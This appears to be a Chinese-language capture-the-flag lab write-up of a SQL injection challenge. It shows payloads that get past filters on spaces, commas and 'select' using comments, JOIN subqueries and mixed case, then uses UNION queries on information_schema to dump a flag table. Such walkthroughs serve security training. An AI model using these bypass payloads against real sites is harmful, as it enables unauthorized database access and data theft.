1. 实验环境

操作系统：CentOS7.6

服务器：PHP 5.2.17p1

数据库：5.5.36



1. 操作步骤
2. 获得查询的字段数

1'order by 1#

出错



判断是空格被过滤掉，用/**/代替空格再试

1'order/**/by/**/1#



没有出错，再依次提交1'/**/order/**/by/**/2#，1'/**/order/**/by/**/3#，把后面的数字+1提交，直到出现错误。



得知查询字段数为2个。

1. 查询当前数据库

1'/**/union/**/select/**/1,database()#

出错



根据错误信息可得逗号被过滤掉，用join语句来代替逗号。

1'/**/union/**/select/**/*/**/from/**/((select/**/1)A/**/join/**/(select/**/database())B)#

还出错



select被过滤掉，将select改成大小写混合写法Select

1'/**/union/**/Select/**/*/**/from/**/((Select/**/1)A/**/join/**/(Select/**/database())B)#



得出当前数据库名称为sql3。

1. 获取当前数据库的表

1'union/**/Select/**/*/**/from/**/((Select/**/1)A/**/join/**/(Select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())B)#



sql3数据库有flag和user两个表。

1. 获得flag表的字段。

1'union/**/Select/**/*/**/from/**/((Select/**/1)A/**/join/**/(Select/**/GROUP_CONCAT(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name='flag')B)#



flag表有Id，flag两个字段

1. 获取flag的信息。

1'/**/UNION/**/SELECT/**/*/**/FROM/**/flag/**/#



**flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D}**

1. 提交flag，成功

